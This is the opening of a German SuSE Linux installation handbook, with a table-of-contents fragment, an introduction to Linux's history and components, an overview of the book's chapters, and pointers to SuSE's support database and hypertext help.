







## **[19 Einstieg in Linux](#page-560-0) 545**



[18.4 Allgemeine Hinweise](#page-558-0) . . . . . . . . . . . . . . . . . . . . . . . 543

**xi**



### **Inhaltsverzeichnis**



# **Teil I**

# <span id="page-16-0"></span>**Vorwort**

# <span id="page-18-0"></span>**1 Einleitung**

Die Linux-Story liest sich wie ein modernes Märchen: Im Jahre 1991 beginnt der finnische Informatikstudent LINUS TORVALDS mit der Programmierung einer eigenen Unix-Version. Er veröffentlicht nicht nur die Binaries, also die ablauffähigen Programme in Maschinensprache, sondern vor allem auch den dazugehörenden Sourcecode im sich rasch verbreitenden Internet. Tatsächlich folgen Hunderte von Programmierern aus aller Welt seiner Einladung und arbeiten an der Entwicklung von Linux – unentgeltlich und in ihrer Freizeit – mit. Sie treibt kein kommerzielles Interesse, sondern das Vergnügen, allein oder im Team Probleme und Schwierigkeiten zu lösen, neue Funktionen hinzuzufügen und so das Betriebssystem zu perfektionieren. Einzige Auflage: die Arbeit – inklusive des geänderten Sourcecodes – wird wieder der programmierenden Allgemeinheit zur Verfügung gestellt. Die rechtliche Grundlage hierfür liefert die (im Anhang [F](#page-610-0) auf Seite [595](#page-610-0) abgedruckte) GNU General Public License (GPL).

Wer sich heute für Linux entscheidet, hat dafür meist gleich eine ganze Reihe guter Gründe: Stabilität, Sicherheit und Performance werden hier zuerst genannt; aber auch die umfassenden Netzwerkfähigkeiten, mit deren Hilfe Linux das Internet und den gesamten Servermarkt erobert. Linux-Kenner schätzen den freien Sourcecode und die damit verbundene Unabhängigkeit und Flexibilität des Systems. Durch die freien Quellen ist niemand mehr hilflos einem Softwarehersteller ausgeliefert, sondern kann individuelle Anpassungen und Ergänzungen selbst vornehmen. Nicht zu vergessen ist natürlich die Tatsache, dass Linux lizenzkostenfrei verwendet werden kann; gleichgültig, ob das Betriebssystem nur für den Hausgebrauch oder x-fach im Unternehmen eingesetzt wird.

Neben der Summe all dieser Argumente ist es aber vor allem die gewaltige Nachfrage und das riesige Interesse seitens der Linux-Anwender, die nun viele Hardund Softwarehersteller bewogen haben, Linux tatkräftig zu unterstützen. Siemens, IBM und Compaq – um nur ein paar "große" Namen zu nennen – haben Linux als Betriebssystem entdeckt.

Neben zahllosen freien Anwendungsprogrammen ist zunehmend auch kommerzielle Anwendungssoftware für Linux erhältlich: Sowohl Datenbankanbieter wie Oracle, Informix, Software AG und Sybase als auch Hersteller von Office-Lösungen wie Applix, Corel oder Star Division bieten ihre Produkte auch für Linux an. Linux ist gut, wird immer besser und kostet nichts! Wer noch die weit über zehn Millionen Anwender zählende und weiterhin rasch wachsende Linux-Gemeinde und deren Begeisterung in Betracht zieht, wird erkennen: Linux besitzt die besten Voraussetzungen für einen kommenden Industriestandard.

Doch damit nicht genug: Mit KDE und GNOME stehen mittlerweile gleich zwei freie komfortable, grafische Oberflächen zur Verfügung, die den Ruf "Linux auf den Desktop!" immer lauter werden lassen.

### <span id="page-19-0"></span>1.1 Was ist "Linux"?

Das eigentliche "Linux" ist der *☞ [Kernel](#page-622-0)*, das "Herz" eines jeden Unix-Betriebssystems.

Ein Kernel allein ist aber noch kein Betriebssystem. Gerade für Unix gibt es ein gigantisches Angebot an freier Software; somit sind praktisch alle unter Unix gängigen Dienstprogramme auch für Linux verfügbar. Diese machen das eigentliche Betriebssystem aus.

Bei den Dienstprogrammen handelt es sich in vielen Fällen um GNU-Versionen (☞*[GNU](#page-618-0)*) der entsprechenden Unix-Programme; diese bieten meist sogar eine erweiterte Funktionalität. Am bekanntesten ist wohl der GNU C/C++ Compiler, einer der besten Compiler überhaupt; nicht zu vergessen sind aber auch die zahlreichen kleinen oder auch größeren Werkzeuge, die man an der Kommandozeile, in Shellskripten oder als eigenständige Programme benutzen kann: von den Shell-, Datei- und Text-Utilities über sed, awk und perl bis zu Editoren (vi) oder kompletten Arbeitsumgebungen (Emacs).

Komplettiert wird das ganze durch XFree86™ (derzeit Version 4.0), das X Window System (z. Z. X11 Release 6.4) für PC-basierte Unix-Systeme. Diese Portierung ist abgeleitet von der offiziellen X11R6.4-Distribution des X Consortium, Inc. und deshalb voll kompatibel zu diesem Standard.

Alle diese Komponenten – zusammen mit zusätzlichen Programmen (z. B. TEX, das Textverarbeitungs- und Satzsystem) und Goodies (wie z. B. Spielen) – bilden das System, das gemeinhin als *Linux* bezeichnet wird.

Wie bereits erwähnt, existiert für Unix jedoch ein geradezu unerschöpfliches Reservoir an freier Software, sodass es praktisch beliebig viele Möglichkeiten gibt, ein Linux-System zusammenzustellen.

An dieser Stelle kommen die Linux-Distributionen ins Spiel, wie z. B. das vorliegende SuSE Linux. Die Distributoren sichten das Riesenangebot an frei erhältlicher und frei vertreibbarer Software und treffen eine Auswahl. Das Ergebnis dieser Auswahl ist im Fall der SuSE Linux-CDs eine Zusammenstellung von z. Z. über 1000 Softwarepaketen, die (meist) aufgrund des Umfangs auf CD vertrieben werden.

**Hinweis** 



SuSE Linux enthält neben freier Software – Software, von der die Quellen (engl. sources) verfügbar und folglich auf den vorliegenden CD-ROMs enthalten sind – auch Software-Pakete, die aus unterschiedlichen Gründen nur in kompilierter Form von der SuSE ausgeliefert werden können.

 $\overbrace{\phantom{aaaaa}}$ 

Daneben sind die meisten Distributionen auch im Internet frei abrufbar, sodass gelegentliche Updates des Systems nicht den Neukauf einer Distribution bedingen.

# <span id="page-20-0"></span>**1.2 Intention dieses Buches – Hinweise zur Benutzung**

Wir haben das Buch ausdrücklich als Installationshilfe konzipiert. Dieses Buch soll und kann kein Ersatz für weitergehende Literatur sein, die dem interessierten Anwender den tieferen Einstieg in die faszinierende Welt des *high performance computing* ermöglichen soll – vgl. dazu das Literaturverzeichnis am Ende des Buchs (Kapitel [17.6](#page-622-0) auf Seite [620](#page-622-0)f.)!

Bei einer Erstinstallation genügt es, zunächst das praktisch orientierte Kapitel [2](#page-32-0) auf Seite [17](#page-32-0) zu lesen. Keineswegs aber sollten Sie sich als Linux-Novize ohne jegliche Lektüre ins Abenteuer stürzen. Mit begleitender Lektüre steigern Sie Ihre Effizienz und vermeiden Frustrationen – blättern Sie also wenigstens zuvor einmal das Kapitel [19](#page-560-0) auf Seite [545](#page-560-0) durch . . .

Die Dynamik von Linux und der freien Software ist eine Herausforderung, wenn es darum geht, ein Handbuch zu erstellen, das mit den neuesten Entwicklungen Schritt hält und zugleich auch für Einsteiger in die Unix-Welt geeignet ist sowie "alte Hasen" nicht langweilt. Das vorliegende Buch unternimmt den Versuch, all diesen Anforderungen gerecht zu werden.

Dieses Buch hat zum Ziel, Linux-Einsteigern einen ermutigenden Start zu einer Entdeckungsreise durch das (neue) System zu ermöglichen.

Das Buch gliedert sich im Wesentlichen in die folgenden Teile:

**Installationsanleitung:** Dieser Teil des Buches begleitet den Linux-Beginner in Form einer kommentierten Beispielinstallation (Kapitel [2](#page-32-0) auf Seite [17\)](#page-32-0) bei der Annäherung an das System, weist auf mögliche Fehlerquellen hin und liefert konkrete Anweisungen zur Behebung von eventuell auftretenden Problemen bei der Installation.

Es wird auf die Bedienung des SuSE-Installations- und Administrationsprogramms YaST ™ eingegangen (Kapitel [3](#page-106-0) auf Seite [91](#page-106-0)) und das Booten des Kernels wird erklärt (Kapitel [4](#page-144-0) auf Seite [129\)](#page-144-0).

- **Netz-Konfiguration:** Wenn das Grundsystem erst einmal läuft, geht es um die Netzanbindung (Kapitel [5](#page-182-0) auf Seite [167](#page-182-0)) und somit den Zugang zum Internet (Kapitel [5.3](#page-200-0) auf Seite [185\)](#page-200-0).
- **Grafische Benutzeroberfläche:** Die Aktivierung der XFree86™-Benutzeroberfläche ist Thema in Kapitel [8](#page-276-0) auf Seite [261](#page-276-0) bis Kapitel [9](#page-328-0) auf Seite [313.](#page-328-0)
- **Sound, Scanner, Notebooks, Drucker etc.:** In Kapitel [10](#page-356-0) auf Seite [341](#page-356-0) bis Kapitel [12](#page-396-0) auf Seite [381](#page-396-0) werden Möglichkeiten Ihrer Hardware ausgelotet.
- **Linux der Kernel:** In diesem Teil geht es ans Eingemachte: Kapitel [13](#page-428-0) auf Seite [413](#page-428-0) und Kapitel [14](#page-436-0) auf Seite [421](#page-436-0) stellen den Linux-Kernel vor und bieten eine Anleitung, wie man einen eigenen Kernel erstellen und verwenden kann.
- **Update, Software-Pakete, Bootkonzept:** Update-Strategien sowie der Umgang mit einzelnen Software-Paketen werden besprochen (Kapitel [15](#page-476-0) auf Seite [461](#page-476-0)); spezielle Features des SuSE Linux werden nahe gebracht und das Starten des Systems (Bootkonzept) wird vorgestellt (Kapitel [17](#page-520-0) auf Seite [505\)](#page-520-0).
- **"Security" und Einstieg:** Sicherheitskonzepte (Kapitel [18](#page-542-0) auf Seite [527\)](#page-542-0) und Einstiegshinweise (Kapitel [19](#page-560-0) auf Seite [545](#page-560-0)) sind am Schluss vereint: so wird hier grundlegenden Verfahrensweisen und Befehlen unter Linux Aufmerksamkeit gewidmet.
- **Technischer Anhang:** Im Anhang finden Sie eine Liste der wichtigsten Konfigurationsdateien, der häufigsten Tastenkombinationen, Beispieldateien, eine Lizenzbestimmung u. v. m.
- **Support:** Die Aufgaben des Installationssupports und die Möglichkeiten der weiterführenden "Professional Services" werden in [A](#page-588-0)nhang A auf Seite [573](#page-588-0) dargestellt. Bitte machen Sie sich damit im Detail vertraut, wenn Sie Kontakt zu uns aufnehmen möchten!
- **Glossar, Literaturverzeichnis und Index:** . . . und wenn Sie bisher etwas vermisst haben, sollten Sie den umfangreichen Anhang und das Glossar (Anhang [G](#page-618-0) auf Seite [603](#page-618-0)) verwenden, um entweder die Stelle mit der Erklärung wichtiger Begriffe zu finden, oder um einfach Ihr Allgemeinwissen rund um Linux, UNIX oder Computer zu erweitern.

### <span id="page-21-0"></span>**1.3** Legende – oder was bedeutet "erde:  $*$  # 1s"

Wir bemühen uns, in diesem Handbuch die gleichen Dinge typografisch gleich bleibend auszuzeichnen; die wichtigsten Auszeichnungen sind in Tabelle [1.1](#page-21-1) auf der nächsten Seite erläutert.

<span id="page-21-1"></span>

Tabelle [1.1](#page-21-1): Fortsetzung auf der nächsten Seite...



Tabelle 1.1: Legende der Text-Auszeichnungen

### <span id="page-22-0"></span>**1.4 Der Kampf mit der Seitenzahl...**

Dieses Buch kann nur endlich viele Seiten haben; der Umfang der für Linux verfügbaren Software wächst jedoch langsam ins Unendliche. Deshalb darf an dieser Stelle ein Verweis auf die online zur Verfügung stehende Dokumentation nicht fehlen.

Für eine Handhaltung bei den "ersten Schritten" (Einloggen, Dateien kopieren, löschen und editieren, CD-ROM- oder Disketten-Laufwerke ansprechen, etc.) haben wir aber gleichwohl Platz im vorliegenden Buch erübrigen können (vgl. Kapitel [19](#page-560-0) auf Seite [545](#page-560-0) ff.) .

#### <span id="page-22-1"></span>**1.4.1 Support-Datenbank**

Für viele Frage- und Problemstellungen haben wir die Antworten und Lösungen schon gefunden. Wir stellen Ihnen diese in mehreren hundert Artikeln in unser Support-Datenbank rund um die Uhr online zur Verfügung: [http://sdb.](http://sdb.suse.de/sdb/de/html/) [suse.de/sdb/de/html/](http://sdb.suse.de/sdb/de/html/).

Neben diesem Online-Angebot ist der Inhalt der Support-Datenbank auch im Paket sdb\_de, Serie doc auf Ihrer SuSE Linux-CD enthalten. Sie können die Artikel mit jedem Web-Browser (arena, lynx, netscape) lesen.

#### <span id="page-22-2"></span>**1.4.2 Hypertext-Hilfe**

Ein großer Teil der Dokumentation steht in Form von *Hypertext* zur Verfügung. Das Hypertextsystem wird mit dem Befehl **hilfe** oder **susehelp** gestartet. Je nachdem, ob das X Window System läuft oder nicht, wird ein anderes Programm ("Browser") zum Lesen der Dokumentation aktiviert. Unter X wird versucht, den Netscape Communicator anzusprechen (Abbildung [1.1\)](#page-22-2); auf der Textkonsole wird lynx genommen (Abbildung [16.6](#page-510-0) auf Seite [496\)](#page-510-0).

|                                                                   | Willkommen zur<br><b>SuSE Linux Online Hilfe</b>                                                                                                    |                                                       |               |                       |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|---------------|-----------------------|
|                                                                   | Info-Pages                                                                                                    | <b>Manual-Pages</b>                                   | <b>HOWTOs</b> | <b>Online-Support</b> |
| Suse                                                              | Die Hilfe gliedert sich in folgende Bereiche:<br>· Beschreibung der auf der CD verfügbaren Pakete<br>O Paketbeschreibungen<br>O Update Informationen<br>O Weitere Beschreibungen und Handbücher zu einzelnen Programmen<br>finden Sie im Verzeichnis "/usr/doc/packages"                                                                         |                                                       |               |                       |
|                                                                   |                                                                                                    |                                                       |               |                       |
|                                                                   | • Support-Datenbank                                                                                                    |                                                       |               |                       |
